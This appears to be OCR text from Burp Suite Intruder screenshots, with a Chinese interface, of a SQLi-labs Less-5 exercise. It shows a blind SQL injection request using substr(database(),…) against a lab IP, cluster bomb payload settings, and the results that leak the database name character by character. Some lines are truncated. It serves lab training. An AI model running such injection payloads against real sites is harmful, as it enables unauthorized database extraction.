 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位
攻击类型: 集束炸弹(Clusterbomb)
GET /sql/Less-5/?id=1%27%20and%20substr(database(),§1§,1)=%27§a§%27--+ HTTP/
Host: 192.168.200.120
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=odn6ip8orklf7lfcdf03vnvkl0
Upgrade-Insecure-Requests: 1
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户
4 × 5 × 6 × ...
目标 位置 有效载荷 选项
? 有效载荷集
您可以定义一个或多个有效负载集。有效负载集的数量取决于“位置”选项卡中定义的攻击类型。每个
有效负载集: 1 有效载荷数量: 8
有效载荷类型: 数值 请求数量: 216
? 有效载荷选项[数字]
生成给定范围内指定格式的数字有效内容。
数字范围
类型: 连番 随机
From: 1
To: 8
增量: 1
编号:
数字格式
基地: Decimal Hex
整数部分的最小位数:
整数部分的最大位数:
少数民族最小位数:
少数最大数字:
4 × 5 × 6 × ...
目标 位置 有效载荷 选项
? 有效载荷集
您可以定义一个或多个有效负载集。有效负载集的数量取决于“位置”选项卡中
有效负载集: 2 有效载荷数量: 27
有效载荷类型: 简单清单 请求数量: 216
? 有效载荷选项[简单列表]
设置用于有效内容的简单字符串列表。
粘贴
载入中......
删除
清屏
a
b
c
d
e
f
g
添加 输入新项目
从列表中添加...
? 有效负载处理
您可以定义在使用有效负载之前对每个有效负载执行各种处理任务的规则。
添加
编辑
删除
效用 规则
1)='
Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器: 显示所有项目
请求 Payload1 Payload2 状态 错误 超时 长 评论
19 3 c 200 908
34 2 e 200 908
70 6 i 200 908
141 5 r 200 908
145 1 s 200 908
159 7 t 200 908
164 4 u 200 908
200 8 y 200 908
0 200 924
1 1 a 200 924